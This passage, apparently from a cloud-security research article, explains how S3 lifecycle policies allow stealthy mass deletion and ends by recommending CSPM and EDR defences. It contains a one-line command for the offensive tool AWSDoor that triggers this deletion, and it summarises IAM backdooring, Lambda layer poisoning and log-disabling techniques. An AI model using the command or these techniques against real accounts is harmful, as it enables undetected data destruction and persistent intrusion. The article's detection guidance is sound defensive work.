Unlike manual deletions, lifecycle expirations are handled internally by AWS at scale and complete much faster. This can enable stealthy, rapid mass deletion of bucket contents without generating the volume of API calls or operational noise typical of manual recursive deletes. Since lifecycle policy changes may not trigger immediate or obvious alerts, such abuse poses a significant risk for undetected data destruction within AWS environments.
As lifecycle policies are applied on a daily basis, the defender will have less than a day to detect the policy change, remove the deletion mark and revoke the attacker access.
AWSDoor
This technique is implemented on AWSDoor:
python .\main.py --m S3ShadowDelete -n s3bucketname
Detection
Detection of shadow deletions through S3 Lifecycle Policies can be easily missed because the deletion of objects via lifecycle expiration does not raise standard DeleteObject events in CloudTrail as manual deletions do.
Instead, AWS internally handles the deletion process asynchronously, and it does not attribute the deletions to a specific user or role. Therefore, many security monitoring setups fail to recognize this as a malicious action aiming to impact data availability. The only reliable indicator of such an operation is the PutBucketLifecycleConfiguration API event, which logs the creation or update of a lifecycle rule by defining a new Expiration parameter.
To detect potential abuse, a CloudWatch rule should be configured to monitor PutBucketLifecycleConfiguration events and automatically inspect the new policy configuration. If the policy includes an Expiration action set to the minimum allowed (1 day) or applies broadly to all objects this should be treated as a high-risk change.
In sensitive environments, such configuration changes should trigger immediate alerts, automatic remediation and require manual approval. Since this method bypasses the typical audit trail of object-level deletes, early detection at the configuration level is essential to prevent silent and large-scale data loss: the defense team will only have one day to react.
Conclusion
CSPM
The article has shown how IAM configurations can be silently abused to maintain long-term access in AWS environments. Techniques such as AccessKey injection, trust policy backdooring, and the use of NotAction policies allow attackers to persist without deploying malware or triggering alarms.
A Cloud Security Posture Management (CSPM) solution plays a key role in preventing these abuses. By continuously monitoring IAM configurations, detecting overly permissive policies, and identifying deviations from compliance baselines, a CSPM can surface suspicious changes early. For example, it can flag the creation of new AccessKeys on users who typically use SSO, or detect trust relationships established with external accounts. These capabilities help prevent IAM-based persistence from becoming entrenched.
EDR
Beyond IAM, attackers can leverage AWS resources themselves—such as Lambda functions and EC2 instances—to maintain access. The article detailed how poisoned Lambda layers, over-privileged roles, and SSM-based reverse tunnels can be used to persist without modifying IAM directly.
A Cloud EDR complements CSPM by focusing on runtime behavior and execution context. It can detect unusual Lambda executions, unexpected API Gateway exposures, or EC2 instances initiating outbound tunnels. By correlating these behaviors with identity context and recent configuration changes, a Cloud EDR can surface persistence techniques that would otherwise go unnoticed. This behavioral visibility is essential to detect resource-based persistence in real time.
Backup and logging
Finally, the article explored how attackers can impair visibility and recovery by targeting logging and backup mechanisms. Disabling CloudTrail, modifying event selectors, deploying lifecycle policies for silent S3 deletion, or detaching accounts from AWS Organizations are all techniques that reduce oversight and enable long-term compromise or destruction.
Here again, CSPM and EDR provide complementary defenses. A CSPM can detect misconfigurations in logging pipelines, unauthorized lifecycle policy changes, or attempts to leave the organization. Meanwhile, a Cloud EDR can detect the absence of expected telemetry, sudden drops in log volume, or destructive API calls. Together, they ensure that visibility and recovery capabilities remain intact—even under active attack.

